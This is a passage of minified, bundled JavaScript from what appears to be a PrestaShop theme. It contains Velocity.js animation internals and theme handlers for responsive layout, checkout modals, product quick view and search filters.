                                                        }), a = n[1], s = parseFloat(s) || 0, r = parseFloat(r) || 0, "%" === a && (/^(fontSize|lineHeight)$/.test(e) ? (r /= 100, a = "em") : /^scale/.test(e) ? (r /= 100, a = "") : /(Red|Green|Blue)$/i.test(e) && (r = r / 100 * 255, a = "")));
                                                        if (/[\/*]/.test(c)) a = l;
                                                        else if (l !== a && 0 !== s)
                                                            if (0 === r) a = l;
                                                            else {
                                                                D = D || function () {
                                                                    var e = {
                                                                            myParent: P.parentNode || R.body,
                                                                            position: Y.getPropertyValue(P, "position"),
                                                                            fontSize: Y.getPropertyValue(P, "fontSize")
                                                                        },
                                                                        t = e.position === M.lastPosition && e.myParent === M.lastParent,
                                                                        n = e.fontSize === M.lastFontSize;
                                                                    M.lastParent = e.myParent, M.lastPosition = e.position, M.lastFontSize = e.fontSize;
                                                                    var i, r = {};
                                                                    return n && t ? (r.emToPx = M.lastEmToPx, r.percentToPxWidth = M.lastPercentToPxWidth, r.percentToPxHeight = M.lastPercentToPxHeight) : (i = O && O.isSVG ? R.createElementNS("http://www.w3.org/2000/svg", "rect") : R.createElement("div"), Q.init(i), e.myParent.appendChild(i), U.each(["overflow", "overflowX", "overflowY"], function (e, t) {
                                                                        Q.CSS.setPropertyValue(i, t, "hidden")
                                                                    }), Q.CSS.setPropertyValue(i, "position", e.position), Q.CSS.setPropertyValue(i, "fontSize", e.fontSize), Q.CSS.setPropertyValue(i, "boxSizing", "content-box"), U.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function (e, t) {
                                                                        Q.CSS.setPropertyValue(i, t, "100%")
                                                                    }), Q.CSS.setPropertyValue(i, "paddingLeft", "100em"), r.percentToPxWidth = M.lastPercentToPxWidth = (parseFloat(Y.getPropertyValue(i, "width", null, !0)) || 1) / 100, r.percentToPxHeight = M.lastPercentToPxHeight = (parseFloat(Y.getPropertyValue(i, "height", null, !0)) || 1) / 100, r.emToPx = M.lastEmToPx = (parseFloat(Y.getPropertyValue(i, "paddingLeft")) || 1) / 100, e.myParent.removeChild(i)), null === M.remToPx && (M.remToPx = parseFloat(Y.getPropertyValue(R.body, "fontSize")) || 16), null === M.vwToPx && (M.vwToPx = parseFloat(H.innerWidth) / 100, M.vhToPx = parseFloat(H.innerHeight) / 100), r.remToPx = M.remToPx, r.vwToPx = M.vwToPx, r.vhToPx = M.vhToPx, Q.debug, r
                                                                }();
                                                                var k = /margin|padding|left|right|width|text|word|letter/i.test(e) || /X$/.test(e) || "x" === e ? "x" : "y";
                                                                switch (l) {
                                                                    case "%":
                                                                        s *= "x" == k ? D.percentToPxWidth : D.percentToPxHeight;
                                                                        break;
                                                                    case "px":
                                                                        break;
                                                                    default:
                                                                        s *= D[l + "ToPx"]
                                                                }
                                                                switch (a) {
                                                                    case "%":
                                                                        s *= 1 / ("x" == k ? D.percentToPxWidth : D.percentToPxHeight);
                                                                        break;
                                                                    case "px":
                                                                        break;
                                                                    default:
                                                                        s *= 1 / D[a + "ToPx"]
                                                                }
                                                            } switch (c) {
                                                            case "+":
                                                                r = s + r;
                                                                break;
                                                            case "-":
                                                                r = s - r;
                                                                break;
                                                            case "*":
                                                                r *= s;
                                                                break;
                                                            case "/":
                                                                r = s / r
                                                        }
                                                        j[e] = {
                                                            rootPropertyValue: i,
                                                            startValue: s,
                                                            currentValue: s,
                                                            endValue: r,
                                                            unitType: a,
                                                            easing: o
                                                        }, u && (j[e].pattern = u), Q.debug
                                                    } else Q.debug
                                                };
                                                for (p in A)
                                                    if (A.hasOwnProperty(p)) {
                                                        var m = Y.Names.camelCase(p),
                                                            g = (n = A[p], s = o = r = i = void 0, $.isFunction(n) && (n = n.call(P, C, F)), $.isArray(n) ? (r = n[0], s = !$.isArray(n[1]) && /^[\d-]/.test(n[1]) || $.isFunction(n[1]) || Y.RegEx.isHex.test(n[1]) ? n[1] : $.isString(n[1]) && !Y.RegEx.isHex.test(n[1]) && Q.Easings[n[1]] || $.isArray(n[1]) ? (o = i ? n[1] : X(n[1], N.duration), n[2]) : n[1] || n[2]) : r = n, i || (o = o || N.easing), [(r = $.isFunction(r) ? r.call(P, C, F) : r) || 0, o, s = $.isFunction(s) ? s.call(P, C, F) : s]);
                                                        if (z(Y.Lists.colors)) {
                                                            var y = g[0],
                                                                v = g[1],
                                                                b = g[2];
                                                            if (Y.RegEx.isHex.test(y)) {
                                                                for (var w = ["Red", "Green", "Blue"], S = Y.Values.hexToRgb(y), x = b ? Y.Values.hexToRgb(b) : q, _ = 0; _ < w.length; _++) {
                                                                    var T = [S[_]];
                                                                    v && T.push(v), x !== q && T.push(x[_]), h(m + w[_], T)
                                                                }
                                                                continue
                                                            }
                                                        }
                                                        h(m, g)
                                                    } j.element = P
                                            }
                                            j.element && (Y.Values.addClass(P, "velocity-animating"), W.push(j), (O = K(P)) && ("" === N.queue && (O.tweensContainer = j, O.opts = N), O.isAnimating = !0), L === F - 1 ? (Q.State.calls.push([W, E, N, null, k.resolver, null, 0]), !1 === Q.State.isTicking && (Q.State.isTicking = !0, G())) : L++)
                                        }!1 !== Q.mock && (!0 === Q.mock ? N.duration = N.delay = 1 : (N.duration *= parseFloat(Q.mock) || 1, N.delay *= parseFloat(Q.mock) || 1)), N.easing = X(N.easing, N.duration), N.begin && !$.isFunction(N.begin) && (N.begin = null), N.progress && !$.isFunction(N.progress) && (N.progress = null), N.complete && !$.isFunction(N.complete) && (N.complete = null), N.display !== q && null !== N.display && (N.display = N.display.toString().toLowerCase(), "auto" === N.display && (N.display = Q.CSS.Values.getDisplayType(P))), N.visibility !== q && null !== N.visibility && (N.visibility = N.visibility.toString().toLowerCase()), N.mobileHA = N.mobileHA && Q.State.isMobile && !Q.State.isGingerbread, !1 === N.queue ? N.delay ? (e = Q.State.delayedElements.count++, Q.State.delayedElements[e] = P, t = e, e = function () {
                                            Q.State.delayedElements[t] = !1, n()
                                        }, K(P).delayBegin = (new Date).getTime(), K(P).delay = parseFloat(N.delay), K(P).delayTimer = {
                                            setTimeout: setTimeout(n, parseFloat(N.delay)),
                                            next: e
                                        }) : n() : U.queue(P, N.queue, function (e, t) {
                                            return !0 === t ? (k.promise && k.resolver(E), !0) : (Q.velocityQueueEntryFlag = !0, void n())
                                        }), "" !== N.queue && "fx" !== N.queue || "inprogress" === U.queue(P)[0] || U.dequeue(P)
                                    }
                                    k.promise && (A && V && !1 === V.promiseRejectEmpty ? k.resolver() : k.rejecter())
                                };
                                (Q = U.extend(l, Q)).animate = l;
                                var E = H.requestAnimationFrame || n;
                                return Q.State.isMobile || R.hidden === q || ((o = function () {
                                    R.hidden ? (E = function (e) {
                                        return setTimeout(function () {
                                            e(!0)
                                        }, 16)
                                    }, G()) : E = H.requestAnimationFrame || n
                                })(), R.addEventListener("visibilitychange", o)), e.Velocity = Q, e !== H && (e.fn.velocity = l, e.fn.velocity.defaults = Q.defaults), U.each(["Down", "Up"], function (e, u) {
                                    Q.Redirects["slide" + u] = function (n, e, i, t, r, o) {
                                        var e = U.extend({}, e),
                                            s = e.begin,
                                            a = e.complete,
                                            l = {},
                                            c = {
                                                height: "",
                                                marginTop: "",
                                                marginBottom: "",
                                                paddingTop: "",
                                                paddingBottom: ""
                                            };
                                        e.display === q && (e.display = "Down" === u ? "inline" === Q.CSS.Values.getDisplayType(n) ? "inline-block" : "block" : "none"), e.begin = function () {
                                            for (var e in 0 === i && s && s.call(r, r), c) {
                                                var t;
                                                c.hasOwnProperty(e) && (l[e] = n.style[e], t = Y.getPropertyValue(n, e), c[e] = "Down" === u ? [t, 0] : [0, t])
                                            }
                                            l.overflow = n.style.overflow, n.style.overflow = "hidden"
                                        }, e.complete = function () {
                                            for (var e in l) l.hasOwnProperty(e) && (n.style[e] = l[e]);
                                            i === t - 1 && (a && a.call(r, r), o && o.resolver(r))
                                        }, Q(n, c, e)
                                    }
                                }), U.each(["In", "Out"], function (e, l) {
                                    Q.Redirects["fade" + l] = function (e, t, n, i, r, o) {
                                        var s = U.extend({}, t),
                                            a = s.complete,
                                            t = {
                                                opacity: "In" === l ? 1 : 0
                                            };
                                        0 !== n && (s.begin = null), s.complete = n !== i - 1 ? null : function () {
                                            a && a.call(r, r), o && o.resolver(r)
                                        }, s.display === q && (s.display = "In" === l ? "auto" : "none"), Q(this, t, s)
                                    }
                                }), Q
                            }

                            function K(e) {
                                e = U.data(e, "velocity");
                                return null === e ? q : e
                            }

                            function v(e, t) {
                                e = K(e);
                                e && e.delayTimer && !e.delayPaused && (e.delayRemaining = e.delay - t + e.delayBegin, e.delayPaused = !0, clearTimeout(e.delayTimer.setTimeout))
                            }

                            function b(e) {
                                e = K(e);
                                e && e.delayTimer && e.delayPaused && (e.delayPaused = !1, e.delayTimer.setTimeout = setTimeout(e.delayTimer.next, e.delayRemaining))
                            }

                            function c(s, t, a, n) {
                                var l = 4,
                                    c = 1e-7,
                                    u = 10,
                                    f = 11,
                                    d = 1 / (f - 1),
                                    e = "Float32Array" in H;
                                if (4 !== arguments.length) return !1;
                                for (var i = 0; i < 4; ++i)
                                    if ("number" != typeof arguments[i] || isNaN(arguments[i]) || !isFinite(arguments[i])) return !1;
                                s = Math.min(s, 1), a = Math.min(a, 1), s = Math.max(s, 0), a = Math.max(a, 0);
                                var p = new(e ? Float32Array : Array)(f);

                                function r(e, t) {
                                    return 1 - 3 * t + 3 * e
                                }

                                function h(e, t, n) {
                                    return ((r(t, n) * e + (3 * n - 6 * t)) * e + 3 * t) * e
                                }

                                function m(e, t, n) {
                                    return 3 * r(t, n) * e * e + 2 * (3 * n - 6 * t) * e + 3 * t
                                }

                                function o(e) {
                                    for (var t = 0, n = 1, i = f - 1; n !== i && p[n] <= e; ++n) t += d;
                                    var r = t + (e - p[--n]) / (p[n + 1] - p[n]) * d,
                                        o = m(r, s, a);
                                    return .001 <= o ? function (e, t) {
                                        for (var n = 0; n < l; ++n) {
                                            var i = m(t, s, a);
                                            if (0 === i) return t;
                                            t -= (h(t, s, a) - e) / i
                                        }
                                        return t
                                    }(e, r) : 0 === o ? r : function (e, t, n) {
                                        for (var i, r, o = 0; 0 < (i = h(r = t + (n - t) / 2, s, a) - e) ? n = r : t = r, Math.abs(i) > c && ++o < u;);
                                        return r
                                    }(e, t, t + d)
                                }
                                var g = !1;

                                function y() {
                                    g = !0, s === t && a === n || function () {
                                        for (var e = 0; e < f; ++e) p[e] = h(e * d, s, a)
                                    }()
                                }
                                e = function (e) {
                                    return g || y(), s === t && a === n ? e : 0 === e ? 0 : 1 === e ? 1 : h(o(e), t, n)
                                };
                                e.getControlPoints = function () {
                                    return [{
                                        x: s,
                                        y: t
                                    }, {
                                        x: a,
                                        y: n
                                    }]
                                };
                                var v = "generateBezier(" + [s, t, a, n] + ")";
                                return e.toString = function () {
                                    return v
                                }, e
                            }

                            function w(e) {
                                return -e.tension * e.x - e.friction * e.v
                            }

                            function S(e, t, n) {
                                e = {
                                    x: e.x + n.dx * t,
                                    v: e.v + n.dv * t,
                                    tension: e.tension,
                                    friction: e.friction
                                };
                                return {
                                    dx: e.v,
                                    dv: w(e)
                                }
                            }

                            function X(e, t) {
                                var n = e;
                                return $.isString(e) ? Q.Easings[e] || (n = !1) : n = $.isArray(e) && 1 === e.length ? function (t) {
                                    return function (e) {
                                        return Math.round(e * t) * (1 / t)
                                    }
                                }.apply(null, e) : $.isArray(e) && 2 === e.length ? a.apply(null, e.concat([t])) : !(!$.isArray(e) || 4 !== e.length) && c.apply(null, e), n = !1 === n ? Q.Easings[Q.defaults.easing] ? Q.defaults.easing : s : n
                            }

                            function G(e) {
                                if (e) {
                                    var t = Q.timestamp && !0 !== e ? e : C.now(),
                                        n = Q.State.calls.length;
                                    1e4 < n && (Q.State.calls = function (e) {
                                        for (var t = -1, n = e ? e.length : 0, i = []; ++t < n;) {
                                            var r = e[t];
                                            r && i.push(r)
                                        }
                                        return i
                                    }(Q.State.calls), n = Q.State.calls.length);
                                    for (var i = 0; i < n; i++)
                                        if (Q.State.calls[i]) {
                                            var r = Q.State.calls[i],
                                                o = r[0],
                                                s = r[2],
                                                a = !!(f = r[3]),
                                                l = null,
                                                c = r[5],
                                                u = r[6],
                                                f = f || (Q.State.calls[i][3] = t - 16);
                                            if (c) {
                                                if (!0 !== c.resume) continue;
                                                f = r[3] = Math.round(t - u - 16), r[5] = null
                                            }
                                            for (var u = r[6] = t - f, d = Math.min(u / s.duration, 1), p = 0, h = o.length; p < h; p++) {
                                                var m = o[p],
                                                    g = m.element;
                                                if (K(g)) {
                                                    var y, v, b, w, S, x, _ = !1;
                                                    for (y in s.display !== q && null !== s.display && "none" !== s.display && ("flex" === s.display && U.each(["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"], function (e, t) {
                                                            Y.setPropertyValue(g, "display", t)
                                                        }), Y.setPropertyValue(g, "display", s.display)), s.visibility !== q && "hidden" !== s.visibility && Y.setPropertyValue(g, "visibility", s.visibility), m) m.hasOwnProperty(y) && "element" !== y && (v = m[y], b = $.isString(v.easing) ? Q.Easings[v.easing] : v.easing, x = $.isString(v.pattern) ? v.pattern.replace(/{(\d+)(!)?}/g, 1 === d ? function (e, t, n) {
                                                        t = v.endValue[t];
                                                        return n ? Math.round(t) : t
                                                    } : function (e, t, n) {
                                                        var i = v.startValue[t],
                                                            t = v.endValue[t] - i,
                                                            t = i + t * b(d, s, t);
                                                        return n ? Math.round(t) : t
                                                    }) : 1 === d ? v.endValue : (S = v.endValue - v.startValue, v.startValue + S * b(d, s, S)), !a && x === v.currentValue || (v.currentValue = x, "tween" === y ? l = x : (Y.Hooks.registered[y] && (w = Y.Hooks.getRoot(y), (S = K(g).rootPropertyValueCache[w]) && (v.rootPropertyValue = S)), x = Y.setPropertyValue(g, y, v.currentValue + (T < 9 && 0 === parseFloat(x) ? "" : v.unitType), v.rootPropertyValue, v.scrollData), Y.Hooks.registered[y] && (Y.Normalizations.registered[w] ? K(g).rootPropertyValueCache[w] = Y.Normalizations.registered[w]("extract", null, x[1]) : K(g).rootPropertyValueCache[w] = x[1]), "transform" === x[0] && (_ = !0))));
                                                    s.mobileHA && K(g).transformCache.translate3d === q && (K(g).transformCache.translate3d = "(0px, 0px, 0px)", _ = !0), _ && Y.flushTransformCache(g)
                                                }
                                            }
                                            s.display !== q && "none" !== s.display && (Q.State.calls[i][2].display = !1), s.visibility !== q && "hidden" !== s.visibility && (Q.State.calls[i][2].visibility = !1), s.progress && s.progress.call(r[1], r[1], d, Math.max(0, f + s.duration - t), f, l), 1 === d && O(i)
                                        }
                                }
                                Q.State.isTicking && E(G)
                            }

                            function O(e, t) {
                                if (Q.State.calls[e]) {
                                    for (var n = Q.State.calls[e][0], i = Q.State.calls[e][1], r = Q.State.calls[e][2], o = Q.State.calls[e][4], s = !1, a = 0, l = n.length; a < l; a++) {
                                        var c = n[a].element;
                                        t || r.loop || ("none" === r.display && Y.setPropertyValue(c, "display", r.display), "hidden" === r.visibility && Y.setPropertyValue(c, "visibility", r.visibility));
                                        var u, f = K(c);
                                        if (!0 === r.loop || U.queue(c)[1] !== q && /\.velocityQueueEntryFlag/i.test(U.queue(c)[1]) || f && (f.isAnimating = !1, u = !(f.rootPropertyValueCache = {}), U.each(Y.Lists.transforms3D, function (e, t) {
                                                var n = /^scale/.test(t) ? 1 : 0,
                                                    i = f.transformCache[t];
                                                f.transformCache[t] !== q && new RegExp("^\\(" + n + "[^.]").test(i) && (u = !0, delete f.transformCache[t])
                                            }), r.mobileHA && (u = !0, delete f.transformCache.translate3d), u && Y.flushTransformCache(c), Y.Values.removeClass(c, "velocity-animating")), !t && r.complete && !r.loop && a === l - 1) try {
                                            r.complete.call(i, i)
                                        } catch (e) {
                                            setTimeout(function () {
                                                throw e
                                            }, 1)
                                        }
                                        o && !0 !== r.loop && o(i), f && !0 === r.loop && !t && (U.each(f.tweensContainer, function (e, t) {
                                            var n;
                                            /^rotate/.test(e) && (parseFloat(t.startValue) - parseFloat(t.endValue)) % 360 == 0 && (n = t.startValue, t.startValue = t.endValue, t.endValue = n), /^backgroundPosition/.test(e) && 100 === parseFloat(t.endValue) && "%" === t.unitType && (t.endValue = 0, t.startValue = 100)
                                        }), Q(c, "reverse", {
                                            loop: !0,
                                            delay: r.delay
                                        })), !1 !== r.queue && U.dequeue(c, r.queue)
                                    }
                                    Q.State.calls[e] = !1;
                                    for (var d = 0, p = Q.State.calls.length; d < p; d++)
                                        if (!1 !== Q.State.calls[d]) {
                                            s = !0;
                                            break
                                        }! 1 === s && (Q.State.isTicking = !1, delete Q.State.calls, Q.State.calls = [])
                                }
                            }
                            jQuery.fn.velocity = jQuery.fn.animate
                        }(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
                    })
            },
            226: function (e, t, n) {
                e.exports = n.g.Tether = n(158)
            },
            609: function (e) {
                "use strict";
                e.exports = jQuery
            }
        },
        i = {};

    function k(e) {
        var t = i[e];
        if (void 0 !== t) return t.exports;
        t = i[e] = {
            id: e,
            loaded: !1,
            exports: {}
        };
        return n[e].call(t.exports, t, t.exports, k), t.loaded = !0, t.exports
    }
    k.amdO = {}, k.n = function (e) {
        var t = e && e.__esModule ? function () {
            return e.default
        } : function () {
            return e
        };
        return k.d(t, {
            a: t
        }), t
    }, k.d = function (e, t) {
        for (var n in t) k.o(t, n) && !k.o(e, n) && Object.defineProperty(e, n, {
            enumerable: !0,
            get: t[n]
        })
    }, k.g = function () {
        if ("object" == typeof globalThis) return globalThis;
        try {
            return this || new Function("return this")()
        } catch (e) {
            if ("object" == typeof window) return window
        }
    }(), k.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, k.nmd = function (e) {
        return e.paths = [], e.children || (e.children = []), e
    };
    ! function () {
        "use strict";
        k(226), k(249), k(144), k(650), k(653);
        var e = prestashop,
            a = k.n(e),
            e = k(609),
            l = k.n(e);

        function i(e, t) {
            var n = t.children().detach();
            t.empty().append(e.children().detach()), e.append(n)
        }

        function r() {
            a().responsive.mobile ? l()("*[id^='_desktop_']").each(function (e, t) {
                var n = l()("#".concat(t.id.replace("_desktop_", "_mobile_")));
                n.length && i(l()(t), n)
            }) : l()("*[id^='_mobile_']").each(function (e, t) {
                var n = l()("#".concat(t.id.replace("_mobile_", "_desktop_")));
                n.length && i(l()(t), n)
            }), a().emit("responsive update", {
                mobile: a().responsive.mobile
            })
        }
        a().themeSelectors = {
            product: {
                tabs: ".tabs .nav-link",
                activeNavClass: "js-product-nav-active",
                activeTabClass: "js-product-tab-active",
                activeTabs: ".tabs .nav-link.active, .js-product-nav-active",
                imagesModal: ".js-product-images-modal",
                thumb: ".js-thumb",
                thumbContainer: ".thumb-container, .js-thumb-container",
                arrows: ".js-arrows",
                selected: ".selected, .js-thumb-selected",
                modalProductCover: ".js-modal-product-cover",
                cover: ".js-qv-product-cover"
            },
            listing: {
                searchFilterToggler: "#search_filter_toggler, .js-search-toggler",
                searchFiltersWrapper: "#search_filters_wrapper",
                searchFilterControls: "#search_filter_controls",
                searchFilters: "#search_filters",
                activeSearchFilters: "#js-active-search-filters",
                listTop: "#js-product-list-top",
                product: ".js-product",
                list: "#js-product-list",
                listBottom: "#js-product-list-bottom",
                listHeader: "#js-product-list-header",
                searchFiltersClearAll: ".js-search-filters-clear-all",
                searchLink: ".js-search-link"
            },
            order: {
                returnForm: "#order-return-form, .js-order-return-form"
            },
            arrowDown: ".arrow-down, .js-arrow-down",
            arrowUp: ".arrow-up, .js-arrow-up",
            clear: ".clear",
            fileInput: ".js-file-input",
            contentWrapper: "#content-wrapper, .js-content-wrapper",
            footer: "#footer, .js-footer",
            modalContent: ".js-modal-content",
            modal: "#modal, .js-checkout-modal",
            touchspin: ".js-touchspin",
            checkout: {
                termsLink: ".js-terms a",
                giftCheckbox: ".js-gift-checkbox",
                imagesLink: ".card-block .cart-summary-products p a, .js-show-details",
                carrierExtraContent: ".carrier-extra-content, .js-carrier-extra-content"
            }
        }, l()(document).ready(function () {
            a().emit("themeSelectorsInit")
        }), a().responsive = a().responsive || {}, a().responsive.current_width = window.innerWidth, a().responsive.min_width = 991, a().responsive.mobile = a().responsive.current_width < a().responsive.min_width, l()(window).on("resize", function () {
            var e = a().responsive.current_width,
                t = a().responsive.min_width,
                n = window.innerWidth,
                t = t <= e && n < t || e < t && t <= n;
            a().responsive.current_width = n, a().responsive.mobile = a().responsive.current_width < a().responsive.min_width, t && r()
        }), l()(document).ready(function () {
            a().responsive.mobile && r()
        }), l()(document).ready(function () {
            1 === l()("body#checkout").length && (l()(a().themeSelectors.checkout.termsLink).on("click", function (e) {
                e.preventDefault();
                e = l()(e.target).attr("href");
                e && (e += "?content_only=1", l().get(e, function (e) {
                    l()(a().themeSelectors.modal).find(a().themeSelectors.modalContent).html(l()(e).find(".page-cms").contents())
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "clickTerms",
                        resp: e
                    })
                })), l()(a().themeSelectors.modal).modal("show")
            }), l()(a().themeSelectors.checkout.giftCheckbox).on("click", function () {
                l()("#gift").collapse("toggle")
            }), l()(a().themeSelectors.checkout.imagesLink).on("click", function () {
                var e = l()(this).find("i.material-icons");
                "expand_more" === e.text() ? e.text("expand_less") : e.text("expand_more")
            })), a().on("updatedDeliveryForm", function (e) {
                void 0 !== e.deliveryOption && 0 !== e.deliveryOption.length && (l()(a().themeSelectors.checkout.carrierExtraContent).hide(), e.deliveryOption.next(a().themeSelectors.checkout.carrierExtraContent).slideDown())
            })
        }), l()(document).ready(function () {
            l()("body#order-detail") && l()("".concat(a().themeSelectors.order.returnForm, " table thead input[type=checkbox]")).on("click", function () {
                var n = l()(this).prop("checked");
                l()("".concat(a().themeSelectors.order.returnForm, " table tbody input[type=checkbox]")).each(function (e, t) {
                    l()(t).prop("checked", n)
                })
            })
        });
        k(225);

        function o(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var s = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    l()(".js-product-miniature").each(function (e, t) {
                        var n;
                        5 < l()(t).find(".color").length && (n = 0, l()(t).find(".color").each(function (e, t) {
                            4 < e && (l()(t).hide(), n += 1)
                        }), l()(t).find(".js-count").append("+".concat(n)))
                    })
                }
            }]) && o(t.prototype, n), i && o(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();

        function c(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        l()(document).ready(function () {
            var t = window.location.href;
            a().on("clickQuickView", function (e) {
                e = {
                    action: "quickview",
                    id_product: e.dataset.idProduct,
                    id_product_attribute: e.dataset.idProductAttribute
                };
                l().post(a().urls.pages.product, e, null, "json").then(function (e) {
                    l()("body").append(e.quickview_html);
                    var t = l()("#quickview-modal-".concat(e.product.id, "-").concat(e.product.id_product_attribute));
                    t.modal("show"), n(t), t.on("hidden.bs.modal", function () {
                        t.remove()
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "clickQuickView",
                        resp: e
                    })
                })
            });
            var n = function (e) {
                    var t = l()(a().themeSelectors.product.arrows),
                        n = e.find(".js-qv-product-images");
                    l()(a().themeSelectors.product.thumb).on("click", function (e) {
                        l()(a().themeSelectors.product.thumb).hasClass("selected") && l()(a().themeSelectors.product.thumb).removeClass("selected"), l()(e.currentTarget).addClass("selected"), l()(a().themeSelectors.product.cover).attr("src", l()(e.target).data("image-large-src"))
                    }), n.find("li").length <= 4 ? t.hide() : t.on("click", function (e) {
                        l()(e.target).hasClass("arrow-up") && l()(".js-qv-product-images").position().top < 0 ? (i("up"), l()(a().themeSelectors.arrowDown).css("opacity", "1")) : l()(e.target).hasClass("arrow-down") && n.position().top + n.height() > l()(".js-qv-mask").height() && (i("down"), l()(a().themeSelectors.arrowUp).css("opacity", "1"))
                    }), e.find(a().selectors.quantityWanted).TouchSpin({
                        verticalbuttons: !0,
                        verticalupclass: "material-icons touchspin-up",
                        verticaldownclass: "material-icons touchspin-down",
                        buttondown_class: "btn btn-touchspin js-touchspin",
                        buttonup_class: "btn btn-touchspin js-touchspin",
                        min: 1,
                        max: 1e6
                    }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin")
                },
                i = function (e) {
                    var t = l()(".js-qv-product-images"),
                        n = l()(".js-qv-product-images li img").height() + 20,
                        i = t.position().top;
                    t.velocity({
                        translateY: "up" === e ? i + n : i - n
                    }, function () {
                        0 <= t.position().top ? l()(".arrow-up").css("opacity", ".2") : t.position().top + t.height() <= l()(".js-qv-mask").height() && l()(".arrow-down").css("opacity", ".2")
                    })
                };
            l()("body").on("click", a().themeSelectors.listing.searchFilterToggler, function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.footer).addClass("hidden-sm-down")
            }), l()("".concat(a().themeSelectors.listing.searchFilterControls, " ").concat(a().themeSelectors.clear)).on("click", function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.footer).removeClass("hidden-sm-down")
            }), l()("".concat(a().themeSelectors.listing.searchFilterControls, " .ok")).on("click", function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.footer).removeClass("hidden-sm-down")
            });

            function r(e) {
                if (void 0 !== e.target.dataset.searchUrl) return e.target.dataset.searchUrl;
                if (void 0 === l()(e.target).parent()[0].dataset.searchUrl) throw new Error("Can not parse search URL");
                return l()(e.target).parent()[0].dataset.searchUrl
            }
            l()("body").on("change", "".concat(a().themeSelectors.listing.searchFilters, " input[data-search-url]"), function (e) {
                a().emit("updateFacets", r(e))
            }), l()("body").on("click", a().themeSelectors.listing.searchFiltersClearAll, function (e) {
                a().emit("updateFacets", r(e))
            }), l()("body").on("click", a().themeSelectors.listing.searchLink, function (e) {
                e.preventDefault(), a().emit("updateFacets", l()(e.target).closest("a").get(0).href)
            }), l()(a().themeSelectors.listing.list).length && window.addEventListener("popstate", function (e) {
                e = e.state;
                window.location.href = e && e.current_url ? e.current_url : t
            }), l()("body").on("change", "".concat(a().themeSelectors.listing.searchFilters, " select"), function (e) {
                e = l()(e.target).closest("form");
                a().emit("updateFacets", "?".concat(e.serialize()))
            }), a().on("updateProductList", function (e) {
                ! function (e) {
                    l()(a().themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets), l()(a().themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters), l()(a().themeSelectors.listing.listTop).replaceWith(e.rendered_products_top);
                    var t = l()(e.rendered_products),
                        n = l()(a().themeSelectors.listing.product, t);
                    0 < n.length && n.removeClass().addClass(l()(a().themeSelectors.listing.product).first().attr("class"));
                    l()(a().themeSelectors.listing.list).replaceWith(t), l()(a().themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom), e.rendered_products_header && l()(a().themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header);
                    (new s).init()
                }(e), window.scrollTo(0, 0)
            })
        });
        var u = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    var t = this,
                        e = l()(".js-modal-arrows"),
                        n = l()(".js-modal-product-images");
                    l()("body").on("click", ".js-modal-thumb", function (e) {
                        l()(".js-modal-thumb").hasClass("selected") && l()(".js-modal-thumb").removeClass("selected"), l()(e.currentTarget).addClass("selected"), l()(".js-modal-product-cover").attr("src", l()(e.target).data("image-large-src")), l()(".js-modal-product-cover").attr("title", l()(e.target).attr("title")), l()(".js-modal-product-cover").attr("alt", l()(e.target).attr("alt"))
                    }).on("click", "aside#thumbnails", function (e) {
                        "thumbnails" === e.target.id && l()("#product-modal").modal("hide")
                    }), l()(".js-modal-product-images li").length <= 5 ? e.css("opacity", ".2") : e.on("click", function (e) {
                        l()(e.target).hasClass("arrow-up") && n.position().top < 0 ? (t.move("up"), l()(".js-modal-arrow-down").css("opacity", "1")) : l()(e.target).hasClass("arrow-down") && n.position().top + n.height() > l()(".js-modal-mask").height() && (t.move("down"), l()(".js-modal-arrow-up").css("opacity", "1"))
                    })
                }
            }, {
                key: "move",
                value: function (e) {
                    var t = l()(".js-modal-product-images"),
                        n = l()(".js-modal-product-images li img").height() + 10,
                        i = t.position().top;
                    t.velocity({
                        translateY: "up" === e ? i + n : i - n
                    }, function () {
                        0 <= t.position().top ? l()(".js-modal-arrow-up").css("opacity", ".2") : t.position().top + t.height() <= l()(".js-modal-mask").height() && l()(".js-modal-arrow-down").css("opacity", ".2")
                    })
                }
            }]) && c(t.prototype, n), i && c(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();
        l()(document).ready(function () {
            var t, e;

            function i() {
                function i(e, t) {
                    t = t.find(a().themeSelectors.product.thumb), l()(a().themeSelectors.product.modalProductCover).attr("src", t.data("image-large-src")), e.removeClass("selected"), t.addClass("selected"), n.prop("src", t.data("image-medium-src"))
                }
                var n = l()(a().themeSelectors.product.cover),
                    r = l()(a().themeSelectors.product.selected);
                l()(a().themeSelectors.product.thumb).on("click", function (e) {
